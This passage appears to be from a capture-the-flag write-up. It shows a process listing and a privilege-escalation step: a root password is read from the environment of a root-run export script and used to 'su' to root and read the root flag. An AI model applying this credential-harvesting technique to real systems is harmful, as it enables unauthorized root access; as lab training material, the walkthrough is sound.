 PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
1101 root 20 0 831M 28464 15940 S 0.0 1.4 0:00.51 /usr/lib/snapd/snapd
1114 root 20 0 831M 28464 15940 S 0.0 1.4 0:00.26 /usr/lib/snapd/snapd
1139 root 20 0 831M 28464 15940 S 0.0 1.4 0:00.01 /usr/lib/snapd/snapd
1152 root 20 0 831M 28464 15940 S 0.0 1.4 0:00.04 /usr/lib/snapd/snapd
1153 root 20 0 831M 28464 15940 S 0.0 1.4 0:00.40 /usr/lib/snapd/snapd
1154 root 20 0 831M 28464 15940 S 0.0 1.4 0:00.01 /usr/lib/snapd/snapd
773 root 20 0 831M 28464 15940 S 0.0 1.4 0:02.57 /usr/lib/snapd/snapd
774 root 20 0 16900 7888 6912 S 0.0 0.4 0:00.10 /lib/systemd/systemd-logind
831 root 20 0 230M 9080 8156 S 0.0 0.4 0:00.00 /usr/lib/policykit-1/polkitd --no-debug
833 root 20 0 230M 9080 8156 S 0.0 0.4 0:00.00 /usr/lib/policykit-1/polkitd --no-debug
829 root 20 0 230M 9080 8156 S 0.0 0.4 0:00.01 /usr/lib/policykit-1/polkitd --no-debug
953 root 20 0 6812 3032 2772 S 0.0 0.1 0:00.02 /usr/sbin/cron -f
959 daemon 20 0 3792 2220 2044 S 0.0 0.1 0:00.00 /usr/sbin/atd -f
966 root 20 0 8348 3464 2796 S 0.0 0.2 0:00.00 /usr/sbin/CRON -f
973 root 20 0 5828 1844 1732 S 0.0 0.1 0:00.00 /sbin/agetty -o -p -- \u --noclear tty1 linux
1005 root 20 0 2608 608 540 S 0.0 0.0 0:00.00 /bin/sh -c /root/Export/bookings.sh
1006 root 20 0 6892 3204 2976 S 0.0 0.2 0:00.00 /bin/bash /root/Export/bookings.sh
1011 root 20 0 6892 3216 2972 S 0.0 0.2 0:00.10 /bin/bash /root/Export/csvexport.sh
1016 root 20 0 12176 7328 6404 S 0.0 0.4 0:00.00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100
1052 manager 20 0 1671M 80180 17664 S 0.0 3.9 0:00.00 /usr/sbin/mysqld
After selecting the process, press e (show environment variables), then we can see the root
password.
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Actions Edit View Help
Environment of process 1011 - /bin/bash /root/Export/csvexport.sh
HOME=/root
LANG=en_US.UTF-8
LOGNAME=root
PASS=3F^bv=3DVpuCKTL4
PATH=/usr/bin:/bin
PWD=/root
SHELL=/bin/sh
SHLVL=1
_=/root/Export/csvexport.sh
Switch to the root user using the password “3F^bv=3DVpuCKTL4”
manager@rental:~$ su root
Password:
root@rental:/home/manager# cat /root/root.txt
65a1778eaddf648191b54d4e89da700f